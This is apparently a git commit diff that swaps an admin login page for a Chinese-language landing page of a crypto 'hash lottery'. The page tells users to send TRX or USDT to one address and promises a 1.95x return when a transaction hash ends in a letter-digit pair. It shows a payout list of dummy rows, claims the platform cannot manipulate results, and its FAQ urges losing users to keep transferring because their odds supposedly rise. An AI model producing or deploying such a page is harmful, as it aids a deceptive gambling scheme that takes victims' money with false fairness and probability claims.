a{padding:0 5px;color:rgba(0,0,0,.5)}.layadmin-user-login-footer a:hover{color:rgba(0,0,0,1)}.layadmin-user-login-main[bgimg]{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.05)}.ladmin-user-login-theme{position:fixed;bottom:0;left:0;width:100%;text-align:center}.ladmin-user-login-theme ul{display:inline-block;padding:5px;background-color:#fff}.ladmin-user-login-theme ul li{display:inline-block;vertical-align:top;width:64px;height:43px;cursor:pointer;transition:all .3s;-webkit-transition:all .3s;background-color:#f2f2f2}.ladmin-user-login-theme ul li:hover{opacity:.9}@media screen and (max-width:768px){.layadmin-user-login{padding-top:60px}.layadmin-user-login-main{width:300px}.layadmin-user-login-box{padding:10px}}



==== commit 06dcf252: "1" ====
--- a/index.html
+++ b/index.html
@@ -1,128 +1,475 @@
 <!DOCTYPE html>
+<!--[if (gte IE 9)|!(IE)]><!-->
 <html lang="en">
+<!--<![endif]-->
+
 <head>
-    <meta charset="utf-8">
-    <title>哈希管理后台</title>
-    <meta name="renderer" content="webkit">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
-    <link rel="stylesheet" href="static/css/layui.css" media="all">
-    <link rel="stylesheet" href="static/css/layuiAdmin.css" media="all">
-    <link rel="stylesheet" href="static/css/login.css" media="all">
+  <!-- =====  BASIC PAGE NEEDS  ===== -->
+  <meta charset="utf-8">
+  <title>Home</title>
+  <!-- =====  SEO MATE  ===== -->
+  <meta http-equiv="X-UA-Compatible" content="IE=edge">
+  <meta name="description" content="">
+  <meta name="keywords" content="">
+  <!-- =====  MOBILE SPECIFICATION  ===== -->
+  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+  <meta name="viewport" content="width=device-width">
+  <!-- =====  CSS  ===== -->
+  <link rel="stylesheet" type="text/css" href="static/css/font-awesome.min.css">
+  <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
+  <link rel="stylesheet" type="text/css" href="static/css/menu.css">
+  <link rel="stylesheet" type="text/css" href="static/css/style.css">
+  <link rel="stylesheet" type="text/css" href="static/css/animation.css">
+  <link rel="stylesheet" type="text/css" href="static/css/owl.carousel.css">
+  <link rel="stylesheet" type="text/css" href="static/css/jquery.mb.ytplayer.min.css" media="all">
+  <style>
+    .qa_div div{
+      margin: 20px 0;
+      background-color: #f5f5f5;
+      border-radius: 10px;
+      padding: 5px 10px;
+      line-height: 25px;
+      font-size: 14px;
+    }
+  </style>
 </head>
-<body>
 
-<div class="layadmin-user-login layadmin-user-display-show" id="LAY-user-login" style="display: none;">
+<body id="home2" class="home2">
+  <!-- =====  LODER  ===== -->
+  <div class="loder"></div>
+  <div class="wrapper">
+    <!-- =====  HEADER START  ===== -->
+    <header id="header">
+      <div class="header navbar">
+        <div class="container-fluid">
+          <!-- Brand and toggle get grouped for better mobile display -->
+          <div class="navbar-header pull-left"> 
+            <a class="navbar-brand" href="" style="padding-left: 12px;"> 
+              <img alt="Bitcoin" src="static/picture/logo.png" width="180px;"> 
+            </a> 
+         </div>
+          <!-- Collection of nav links, forms, and other content for toggling -->
+          <div id="navbarCollapse" class="navbar-collapse navbar-right">
+            <nav id="menu" class='collapse'>
+              <!-- Navigation Menu -->
+              <ul class="nav">
+                <li class="active"> <a href="#home2">转账地址</a></li>
+                <li> <a href="#about">中奖规则</a></li>
+                <li> <a href="#service">参与流程</a></li>
+                <li> <a href="#prices">派奖列表</a></li>
+                <li> <a href="#whyme">平台优势</a></li>
+                <!-- <li> <a href="#client">数字币兑换</a></li> -->
+                <li> <a href="#blogs">常见问题</a></li>
+                <!-- <li> <a href="#contact">相关软件下载</a></li> -->
+              </ul>
+              <!--End Navigation Menu -->
+            </nav>
+          </div>
+        </div>
+      </div>
+    </header>
+    <!-- =====  HEADER END  ===== -->
+    <!-- =====  BANNER STRAT  ===== -->
+    <div class="banner">
+      <div id="particles-js"></div>
+      <div class="banner-detail ">
+        <div class="cd-intro">
+          <h1 class="cd-headline letters type">
+            <span class="cd-words-wrapper waiting">
+              <b class="is-visible">云端 N9哈希抽奖 数字货币抽奖平台</b>
+              <b>抢先体验!</b>
+            </span>
+           </h1>
+          <p class="mt_20 light">区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，
+            <br>真正做到平台不可操控数据，所有记录透明有迹可查。我们捍卫每个人享有公平的权力</p>
+          <button class="custom-btn custom-btns light" type="button"><span>唯一转账地址：1111</span></button>
+          <div class="home-arrow-down"> <a href="#about" class="btn"><i class="fa fa-long-arrow-down"></i></a> </div>
+        </div>
+      </div>
+    </div>
+    <!-- =====  BANNER END  ===== -->
+    <!-- =====  ABOUT START  ===== -->
+    <section>
+      <div id="about" class="about ptb_100">
+        <div class="container">
+          <div class="about-inner ">
+            <div class="row">
+              <div class="col-md-5"></div>
+              <div class="col-md-7">
+                <div class="about-text ml_60">
+                  <div class="heading-part ">
+                    <h2 class="main_title about-heading mb_40 pb_20">云端 N9哈希抽奖，中奖规则</h2>
+                  </div>
+                  <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
+                  <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
+                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('http://www.baidu.com/');" target="__blank">不明白？联系客服</a></span></button>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  ABOUT END  ===== -->
+    <!-- =====  WORK WITH US STRAT  ===== -->
+    <section class="text-center parallax" data-source-url="images/Parallax01.jpg">
+      <div class="container">
+        <div class="row">
+          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
+            <div class="story_detail">
+              <h2 class="main_title light mb_20">中奖实例 </h2>
+              <h4 class="mtb_20 light"> <a class="light">ec46aae081ec68e63eb562dc40961200395dde00b67ad959dcacfd4edd7e0d<span style="color:red">a4<span></span></span></a></h4>
+              <p>该哈希地址末尾两位：a4 符合中奖规则中的 字母 + 数字的组合，所以该笔转账视为中奖，派奖一般会在中奖后1分钟内转到用户地址。注意查收</p>
+            </div>
+            <button class="custom-btn custom-btns light mt_20" type="button">
+                <a href="javascript:window.open('http://www.baidu.com/');" target="_blank">
+                    <span>查看更多</span>
+                </a>
+            </button>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  WORK WITH US END  ===== -->
+    <!-- =====  SERVICES STRAT  ===== -->
+    <section id="service" class="pt_100 pb_50">
+      <div class="container text-center">
+        <div class="row">
+          <div class="col-md-12">
+            <div class="heading-part ">
+              <h2 class="main_title mb_20">参与流程</h2>
+              <p class="mb_50">数字货币充值以及提取，请下载官方app，如果不确定是否为官方APP，请从下面链接下载，切勿相信通过聊天软件，以及第三方不知名网站接收的APP。</p>
+            </div>
+          </div>
+        </div>
+        <!-- Services  -->
+        <div class="row">
+          <div class="col-md-4 col-xs-6 mb_50">
+            <div class="service">
+              <div class="icon-top"><img src="static/picture/service-1.png" alt="#"></div>
+              <h4 class="mtb_20">注册数字币【去中心化】钱包</h4>
+              <p>目前市面上流通的比较大众的去中心化钱包有：ImToken，Wnbit，Tronlink，比特派</p>
+            </div>
+          </div>
+          <div class="col-md-4 col-xs-6 mb_50">
+            <div class="service">
+              <div class="icon-top"><img src="static/picture/service-2.png" alt="#"></div>
+              <h4 class="mtb_20">数字币交易所中购买TRX</h4>
+              <p>交易所中购买，请认准 trx，或者 usdt，usdt 可通过本平台 币币转换地址进行兑换</p>
+            </div>
+          </div>
+          <div class="col-md-4 col-xs-6 mb_50">
+            <div class="service">
+              <div class="icon-top"><img src="static/picture/service-3.png" alt="#"></div>
+              <h4 class="mtb_20">转账到平台地址参与抽奖</h4>
+              <p>转账成功之后会有一个交易哈希，通过该哈希后两位您可以自行判断是否中奖。</p>
+            </div>
+          </div>
+          <div class="col-md-4 col-xs-6 col-md-offset-4 mb_50">
+            <div class="service">
+              <div class="icon-top"><img src="static/picture/service-4.png" alt="#"></div>
+              <h4 class="mtb_20">等待派奖</h4>
+              <p>派奖周期一般在 40秒左右，全程程序执行，不涉及人为干预。</p>
+            </div>
+          </div>
+        </div>
+        <!-- Services -->
+      </div>
+    </section>
+    <!-- =====  SERVICES END  ===== -->
+    <!-- =====  PROGRESS START  ===== -->
+    <section class=" ptb_50 bg-dark">
+      <div class="container">
+        <!-- Progress Bar  -->
+        <div class="row">
+        </div>
+        <!--Progress Bar -->
+      </div>
+    </section>
+    <!-- =====  PROGRESS END  ===== -->
+    <!-- =====  PRICES START  ===== -->
+    <section id="prices" class="prices">
+      <div class="container">
+        <div class="heading-part text-center">
+          <h2 class="main_title mt_100 mb_20 wow fadeInUp" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">派奖列表</h2>
+          <p class="mb_50">派奖信息更新存在一定延迟和误差，一切以地址实际交易为准</p>
+        </div>
+        <div class="col-lg-12 col-md-12 col-sm-12">
+          <div class="table-responsive">
+          <table class="table table-striped table-hover text-left">
+            <thead>
+              <tr>
+                <th>交易哈希</th>
+                <th>派奖金额</th>
+                <th>中奖地址</th>
+                <th>派奖时间</th>
+                <th>使用币种</th>
+              </tr>
+            </thead>
+            <tbody>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                                <tr>
+                    <td>12312312312312</td>
+                    <td>1.11</td>
+                    <td class="up">121231212413</td>
+                    <td>2022-03-16 11:18:47</td>
+                    <td>trx</td>
+                </tr>
+                            </tbody>
+          </table>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  PRICES END  ===== -->
+    <!-- =====  HOW IT WORKS START  ===== -->
+    <section class="ptb_100" id="whyme">
+      <div class="container">
+        <div class="about-inner ">
+          <div class="row">
+            <div class="col-md-7">
+              <div class="steps-text mr_60">
+                <div class="heading-part ">
+                  <h2 class="main_title about-heading pb_20">为什么选择我们</h2>
+                </div>
+                <div class="row text-left ml_10 pt_50">
+                  <div class="feature-i-left">
+                    <div class="icon-right"><img src="static/picture/service-3.png" alt="#">
+                    </div>
+                    <h4 class="mb_10">公平透明</h4>
+                    <p>区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，真正做到平台不可操控数据，所有记录透明有迹可查</p>
+                  </div>
+                </div>
+                <div class="row text-left ml_10 pt_50">
+                  <div class="feature-i-left">
+                    <div class="icon-right"><img src="static/picture/how-2.png" alt="#">
+                    </div>
+                    <h4 class="mb_10">安全可靠</h4>
+                    <p>我们致力保障客户信息财产安全，无需实名注册，无需绑定任何个人信息，无冻卡风险，无需充值存款，无需提款申请审核，无打款流水限制，平台资金池随时可查，无需担心平台资金断裂</p>
+                  </div>
+                </div>
+                <div class="row text-left ml_10 ptb_50">
+                  <div class="feature-i-left">
+                    <div class="icon-right"><img src="static/picture/how-3.png" alt="#">
+                    </div>
+                    <h4 class="mb_10">极简快速</h4>
+                    <p>我们追求极简流程／快速派彩，只需一个【去中心化】数字钱包，即刻参与抽奖，无任何玩法、策略、设备限制，随时随地随心所欲，中奖后10秒内自动到账，游戏不间断，体验酣畅淋漓</p>
+                  </div>
+                </div>
+              </div>
+            </div>
+            <div class="col-md-5">
+              <figure> <img src="static/picture/about-img.jpg" alt="#"> </figure>
+            </div>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  HOW IT WORKS END  ===== -->
+    <!-- =====  TEAM START  ===== -->
+    <!-- =====  TEAM END  ===== -->
+    <!-- =====  CLIENT START  ===== -->
+    <!-- =====  CLIENT END  ===== -->
+    <!-- =====  BLOGS START  ===== -->
+    <!-- =====  BLOGS END  ===== -->
+    <!-- =====  WORK WITH US STRAT  ===== -->
+    <section class="text-center bg-dark">
+      <div class="container">
+        <div class="row">
+          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
+            <div class="story_detail">
+              <h2 class="main_title light mb_20">钱包推荐<span class="red">?</span> </h2>
+              <h4 class="mtb_20 light"> 本平台推荐使用 imtoken 钱包，钱包下载地址：<a href="javascript:window.open('https://token.im/');" target="_blank" class="light">下载地址</a></h4>
+            </div>
+            <button class="custom-btn custom-btns light mt_20" type="button">
+                <a href="javascript:window.open('https://zhuanlan.zhihu.com/p/354617912');" target="_blank"><span>查看更多钱包</span></a>
+            </button>
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  WORK WITH US END  ===== -->
+    <!-- =====  CONTACT START  ===== -->
+    <section id="blogs" class="ptb_100">
+      <div class="container">
+        <div class="row">
+          <div class="col-md-6 mb_20 col-md-offset-3 text-center">
+            <div class="heading-part ">
+              <h2 class="main_title mb_20">常见问题</h2>
+            </div>
+          </div>
+        </div>
+        <!-- contact  -->
+        <div class="row">
+          <div class="col-md-12 col-xs-12 contact-form qa_div">
+            <!-- Contact FORM -->
+                        <div>
+             Q1：什么是区块哈希值(Block hash)？<br>
+             区块哈希值是一段数据的DNA，每个区块哈希值都是唯一的、随机的且不可破解的。 点击查看百度百科哈希值介绍。
+            </div>
+                        <div>
+             Q2：什么是区块链？<br>
+             区块链从本质上讲，它是一个共享数据库，存储于其中的数据或信息。具有不可伪造、全程留痕、可以追溯、公开透明、集体维护等特征。点击查看百度百科区块链介绍。
+            </div>
+                        <div>
+             Q3：中心化钱包？去中心化钱包？为什么中心化钱包无法查询转账？<br>
+             举一个例子：您自己的钱包地址是A，您给地址E转入10个USDT，但您用交易哈希值去查询，只能查询到服务商随机某个账本地址B（或C或D等等）与E的转账。 同理E也无法得知这10个USDT是否是您转出的，因为E只能看见是账本地址B给他转入10个USDT。这就是为什么中心化钱包无法在区块链上查询真实转账信息。
+点击查看区块链钱包区别
+            </div>
+                        <div>
+             Q4：为什么我会连续中奖或不中奖？<br>
+             首先连续多次不中奖的是小概率事件（小概率事件定义），其次中奖与不中奖是随机事件，随机事件的发生的频率会趋于一个稳定值。 在非迭代的情况下，事物出现的概率对每个人来讲是相等的，这个情况下，每个人都是公平的。 同时随机事件会遵大数定律（在试验不变的条件下，重复试验多次，随机事件的频率近似于它的概率大数定律定义），在转账频次不断增加的情况下，中奖与不中奖的概率会趋于一个稳定值。 所以请您继续转账，随着转账频次增加则中奖总概率会提升。
+            </div>
+                        <div>
+             Q5：为什么会延迟到帐？<br>
+             由于区块链技术为了保证资金的安全性，会进行多次核算，比对，确认。所以计算速度较慢，但是贵在安全。
+              点击查看区块链的速度困境：《贵在信任，慢得其所》
+            </div>
+                        <div>
+             Q6：为什么转币时有那么多USDT的类型选项？我该选哪一个？<br>
+             全球有许多知名公链（点击查看全球知名公链简介）都支持进行USDT转账，而A8哈希是基于波场TRC20技术。 所以A8哈希的转账地址是属于USDT-TRC20， 您应该选择USDT-TRC20； 如果您选择了其他类型，幸运哈希则无法收到您的USDT，这会造成您和幸运哈希双方的损失。
+            </div>
+                        <div>
+             Q7：转币时转错地址或者选错币的类型，怎么办？是否还能找回？<br>
+             比如说您给我们转币时应该选择USDT-TRC20类型，但您选择了其他类型USDT-OMNI或者USDT-ERC20，那么就会出现丢币的情况，这种情况是无法找回的。 点击查看 如果转错币怎么办？
+            </div>
+                        
+            <!-- END Contact FORM -->
+          </div>
+        </div>
+      </div>
+    </section>
+    <!-- =====  CONTACT END  ===== -->
+    <!-- =====  FOOTER START  ===== -->
+    <div class="footer bg-dark ptb_100">
+      <div class="container">
+        <div class="row">
+          <div class="col-xs-12">
+            <!-- <div class="footer-link">
+              <ul>
+                <li> <a href="#">Home</a></li>
+                <li> <a href="#">Service</a></li>
+                <li> <a href="#">Work</a></li>
+                <li> <a href="#">About</a></li>
+                <li> <a href="#">Team</a></li>
+                <li> <a href="#">Blogs</a></li>
+                <li> <a href="#">Testimonial</a></li>
+                <li> <a href="#">Contact</a></li>
+              </ul>
+            </div> -->
+            <div class="copyright-part mtb_10">
+                <a target="_blank" href="javascript:window.open('http://www.baidu.com/');"> 技术支持 </a></div>
+            <div class="social_icon">
+              <ul>
+                                    <li>
+                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
+                            <img src="" alt="" style="width: 20px;height:20px;">
+                        </a>
+                    </li>
+                                    <li>
+                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
+                            <img src="https://hash0.huir.cc/storage/images/face.png" alt="" style="width: 20px;height:20px;">
+                        </a>
+                    </li>
+                                    <li>
+                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
+                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
+                        </a>
+                    </li>
+                                    <li>
+                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
+                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
+                        </a>
+                    </li>
+                                    <li>
+                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
+                            <img src="" alt="" style="width: 20px;height:20px;">
+                        </a>
+                    </li>
+                              </ul>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <!-- =====  FOOTER END  ===== -->
+  </div>
+  <!-- =====  WRAPPER END  ===== -->
+  <!-- =====  SCRIPT START  ===== -->
+  <script src="static/js/jQuery_v3.1.1.min.js"></script>
+  <script src="static/js/owl.carousel.min.js"></script>
+  <script src="static/js/bootstrap.min.js"></script>
+  <script src="static/js/letters-type.js"></script>
+  <script src="static/js/menu.js"></script>
+  <script src="static/js/custom.js"></script>
+  <script src="static/js/particles.js"></script>
+  <script src="static/js/app.js"></script>
+  <script src="static/js/circle-progress.js"></script>
+  <script src="static/js/circle-progress-examples.js"></script>
+  <!---<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAT3mI0RI16q19Oxv93gSxN0cF0wfxWN6w"></script>--->
+  <script src="static/js/parallax.js"></script>
+  <script src="static/js/jquery.easeScroll.js"></script>
+  <script type="text/javascript">
+  $("html").easeScroll();
+  // Add scrollspy to <body>
+  $('body').scrollspy({ target: '#menu' })
+  $("#menu ul li a[href^='#'], .home-arrow-down a").on('click', function(e) {
+    // prevent default anchor click behavior
+    e.preventDefault();
+    // store hash
+    var hash = this.hash;
+    // animate
+    $('html, body').animate({
+      scrollTop: $(hash).offset().top
+    }, 1500, function() {
+      // when done, add hash to url
+      // (default click behaviour)
+      window.location.hash = hash;
+    });
+  });
+  </script>
+  <!-- =====  SCRIPT END  ===== -->
+</body>
 
-    <div class="layadmin-user-login-main">
-        <div class="layadmin-user-login-box layadmin-user-login-header">
-            <h2>哈希管理后台</h2>
-        </div>
-        <div class="layadmin-user-login-box layadmin-user-login-body layui-form">
-            <div class="layui-form-item">
-                <label class="layadmin-user-login-icon layui-icon layui-icon-username"></label>
-                <input type="text" id="username" name="username" lay-verify="required" placeholder="用户名" class="layui-input">
-            </div>
-            <div class="layui-form-item">
-                <label class="layadmin-user-login-icon layui-icon layui-icon-password"></label>
-                <input type="password" name="password" lay-verify="required" placeholder="密码" class="layui-input">
-            </div>
-            <div class="layui-form-item">
-                <div class="layui-row">
-                    <div class="layui-col-xs7">
-                        <label class="layadmin-user-login-icon layui-icon layui-icon-vercode"></label>
-                        <input type="text" name="captcha" lay-verify="" placeholder="验证码" class="layui-input">
-                    </div>
-                    <div class="layui-col-xs5">
-                        <div style="margin-left: 10px;">
-                            <img src="static/picture/captcha.html" alt="captcha" onclick="changeCaptcha(this)" id="captcha" width="100%">
-                            <!--<button class="layui-btn layui-btn-fluid" id="qr-btn" data-status="0">查看二维码</button>-->
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <div class="layui-form-item" style="margin-bottom: 20px;">
-
-            </div>
-            <div class="layui-form-item">
-                <button class="layui-btn layui-btn-fluid" lay-submit="" lay-filter="LAY-user-login-submit">登 入</button>
-            </div>
-            <div class="layui-form-item">
-                <div style="margin-top: 10px;text-align: center;display:none;text-align: center;" id="qr-content">
-                    <img src="" id="qr-img" style="width: 200px;height: 200px;margin-top: 10px;">
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-<script src="static/js/jquery-2.0.0.min.js"></script>
-<script src="static/js/layui.js"></script>
-
-<script>
-
-    layui.use(['layer', 'form', 'jquery'], function(){
-        var $ = layui.$;
-        var form = layui.form;
-        form.render();
-        //弹出谷歌验证码
-        $("#qr-btn").click(function () {
-            let _this = $(this);
-            if(_this.data("status") == 1){
-                return;
-            }
-            let username = $("#username").val();
-            if(username == ""){
-                layer.msg("请输入用户名", {anim: 6});
-                return false;
-            }
-            $.getJSON("/admin/login/qr",{username:username},function(res){
-                if(0 == res.code){
-                    $("#qr-content").show();
-                    $("#qr-img").prop("src",res.url);
-                    _this.data("status",1);
-                    layer.msg("剩余次数" + res.count, {anim: 6});
-                }else{
-                    layer.msg(res.msg, {anim: 6});
-                }
-            })
-
-        });
-
-        //提交
-        form.on('submit(LAY-user-login-submit)', function(obj){
-            $.ajax({
-                type: "post",
-                url:"/admin/login/index.html",
-                data:obj.field,
-                dataType:"json",
-                success:function(data){
-                    if( data.code == 1 ) {
-                        layer.msg('登入成功', {
-                            offset: '15px'
-                            ,icon: 1
-                            ,time: 1000
-                        }, function(){
-                            location.href = "/admin/index/index.html"; //后台主页
-                        });
-                    } else {
-                        layer.msg(data.msg);
-                        // changeCaptcha($('#captcha'))
-                        // $('input[name=captcha]').val('')
-                    }
-                },
-                error:function(data){
-                    alert(data);
-                }
-            });
-
-        });
-
-
-    });
-    function changeCaptcha(obj) {
-        $(obj).attr('src', $(obj).attr('src') + '?t=' + Math.random());
-    }
-</script>
-</body>
-</html>+</html>
--- a/static/css/menu.css
+++ b/static/css/menu.css
@@ -0,0 +1,320 @@
+#menu, #menu ul, #menu ul li, #menu ul li a, #menu #menu-button {
+	margin: 0;
+	padding: 0;
+	border: 0;
+	list-style: none;
+	line-height: 1;
+	display: block;
+	position: relative;
+	-webkit-box-sizing: border-box;
+	-moz-box-sizing: border-box;
+	box-sizing: border-box;
+}
+#menu:after,  #menu > ul:after {
+	content: ".";
+	display: block;
+	clear: both;
+	visibility: hidden;
+	line-height: 0;
+	height: 0;
+}
+#menu #menu-button {
+	display: none;
+}
+#menu {
+	position: static;
+	float: right;
+	padding-top: 0;
+}
+#menu ul li .nav-dropdown-level-1 {
+	-webkit-transition: all 0.4s ease;
+	-moz-transition: all 0.4s ease;
+	-ms-transition: all 0.4s ease;
+	-o-transition: all 0.4s ease;
+	transition: all 0.4s ease;
+}
+#menu > ul > li {
+	float: left;
+}
+#menu.align-center > ul {
+	font-size: 0;
+	text-align: center;
+}
+#menu.align-center > ul > li {
+	display: inline-block;
+	float: none;
+}
+#menu.align-center ul ul {
+	text-align: left;
+}
+#menu.align-right > ul > li {
+	float: right;
+}
+#menu.align-right ul ul {
+	text-align: right;
+}
+#menu > ul > li > a {
+	padding: 45px 16px;
+	letter-spacing: 2px;
+	text-decoration: none;
+	color: #fff;
+	transition: all 0.25s ease 0s;
+	-webkit-transition: all 0.25s ease 0s;
+	-moz-transition: all 0.25s ease 0s;
+	-o-transition: all 0.25s ease 0s;
+	outline: none;
+}
+.header.sticky #menu ul ul li a, .header #menu ul ul li a, #menu ul ul li a {
+	padding: 10px 20px;
+	color: #999;
+	letter-spacing: 1px;
+	outline: none;
+}
+#menu ul li:hover a, .header.sticky #menu ul ul > li:hover > a, .header.sticky #menu ul > li:hover > a, #menu > ul > li.active > a {
+	color: #fab915;
+}
+/*#menu > ul > li.nav-has-sub > a {
+  padding-right: 25px;
+}*/
+/*#menu > ul > li.nav-has-sub > a::after {
+  position: absolute;
+  top: 21px;
+  right: 10px;
+  width: 4px;
+  height: 4px;
+  border-bottom: 1px solid #323232;
+  border-right: 1px solid #323232;
+  content: "";
+  -webkit-transform: rotate(45deg);
+  -moz-transform: rotate(45deg);
+  -ms-transform: rotate(45deg);
+  -o-transform: rotate(45deg);
+  transform: rotate(45deg);
+  -webkit-transition: border-color 0.2s ease;
+  -moz-transition: border-color 0.2s ease;
+  -ms-transition: border-color 0.2s ease;
+  -o-transition: border-color 0.2s ease;
+  transition: border-color 0.2s ease;
+}*/
+#menu > ul > li.nav-has-sub:hover > a::after {
+	border-color: #000;
+}
+#menu ul ul {
+	position: absolute;
+	left: -9999px;
+	opacity: 0;
+	-webkit-transition: all 0.4s ease;
+	-moz-transition: all 0.4s ease;
+	-ms-transition: all 0.4s ease;
+	-o-transition: all 0.4s ease;
+	transition: all 0.4s ease;
+	top: 130%;
+	visibility: hidden;
+}
+#menu li:hover > ul {
+	left: auto;
+	opacity: 1;
+	top: 100%;
+	visibility: visible;
+	z-index: 2;
+}
+#menu li:hover ul.nav-dropdown-level-2 {
+	top: 0;
+}
+#menu.align-right li:hover > ul {
+	right: 0;
+}
+#menu ul ul ul {
+	margin-left: 100%;
+	top: 0;
+}
+#menu .nav-dropdown-level-1, #menu .nav-dropdown-level-2 {
+	padding-top: 10px;
+	padding-bottom: 10px;
+	background: rgba(254,254,254,0.97);
+}
+#menu li:hover ul.nav-dropdown-level-2 {
+	top: -10px;
+}
+#menu.align-right ul ul ul {
+	margin-left: 0;
+	margin-right: 100%;
+}
+/*#menu ul ul li {
+  height: 0;
+  -webkit-transition: height .2s ease;
+  -moz-transition: height .2s ease;
+  -ms-transition: height .2s ease;
+  -o-transition: height .2s ease;
+  transition: height .2s ease;
+}*/
+/*#menu ul li:hover > ul > li {
+  height: 32px;
+}*/
+#menu ul ul li a {
+	padding: 10px 20px;
+	width: 225px;
+	text-decoration: none;
+	color: #fff;
+	-webkit-transition: color .2s ease;
+	-moz-transition: color .2s ease;
+	-ms-transition: color .2s ease;
+	-o-transition: color .2s ease;
+	transition: color .2s ease;
+}
+#menu ul ul li:hover > a,  #menu ul ul li a:hover {
+	color: #000;
+}
+#menu ul ul li.nav-has-sub > a::after {
+	font-family: fontawesome;
+	position: absolute;
+	right: 15px;
+	width: 5px;
+	content: "\f105";
+}
+#menu.align-right ul ul li.nav-has-sub > a::after {
+	right: auto;
+	left: 10px;
+	border-bottom: 0;
+	border-right: 0;
+	border-top: 1px solid #000;
+	border-left: 1px solid #000;
+}
+#menu ul ul li.nav-has-sub:hover > a::after {
+	border-color: #000;
+}
+.showleft {
+	right: 100% !important;
+}
+ @media all and (max-width: 991px) {
+#menu {
+	width: auto;
+	margin:0;
+}
+#menu ul {
+	display: none;
+	left: 0;
+	width: 100%;
+	background: #fff;
+	overflow: auto;
+	position: fixed;
+	top: 105px;
+	z-index: 2;
+	height: calc(100% - 64px);/*padding-top:65px !important;*/
+}
+#menu > ul > li > a {
+	color: #323232 !important;
+}
+#menu .nav-dropdown-level-1, #menu .nav-dropdown-level-2 {
+	padding-top: 0px;
+	padding-bottom: 0px;
+	background: #f7f7f7;
+}
+#menu li:hover > ul, #menu li:hover ul.nav-dropdown-level-2 {
+	top: auto;
+}
+#menu ul ul {
+	opacity: 1;
+	visibility: visible;
+}
+#menu > ul > li > a, .header.sticky #menu > ul > li > a {
+	padding: 20px 16px;
+}
+#menu.align-center > ul,  #menu.align-right ul ul {
+	text-align: left;
+}
+#menu ul li,  #menu ul ul li,  #menu ul li:hover > ul > li {
+	width: 100%;
+	height: auto;
+	border-top: 1px solid #eee;
+}
+#menu ul li a,  #menu ul ul li a {
+	width: 100%;
+}
+#menu > ul > li,  #menu.align-center > ul > li,  #menu.align-right > ul > li {
+	float: none;
+	display: block;
+	max-width: 750px;
+	margin-left: auto;
+	margin-right: auto;
+}
+#menu ul ul li a {
+	padding: 20px 20px 20px 30px;
+	color: #323232;
+	background: none;
+}
+.header.sticky #menu ul ul li a, .header #menu ul ul li a {
+	padding: 20px 20px 20px 30px;
+	color: #323232;
+}
+.header.sticky #menu ul ul ul li a, .header #menu ul ul ul li a {
+	padding: 20px 20px 20px 45px;
+}
+#menu ul ul li:hover > a,  #menu ul ul li a:hover {
+	color: #000;
+}
+#menu ul ul ul li a {
+	padding-left: 40px;
+}
+#menu ul ul,  #menu ul ul ul {
+	position: relative;
+	left: 0;
+	right: auto;
+	width: 100%;
+	margin: 0;
+}
+#menu > ul > li.nav-has-sub > a::after,  #menu ul ul li.nav-has-sub > a::after {
+	display: none;
+}
+#menu-line {
+	display: none;
+}
+#menu #menu-button {
+	display: inline-block;
+	padding: 35px 0;
+	margin-left: 15px;
+	color: #323232;
+	cursor: pointer;
+	z-index: 2;
+	float: left;
+}
+.mobile-menu-icon.bar-icon {
+    color: #fff;
+    font-size: 28px;
+}
+#menu .submenu-button {
+	position: absolute;
+	z-index: 10;
+	right: 0;
+	top: 0;
+	display: block;
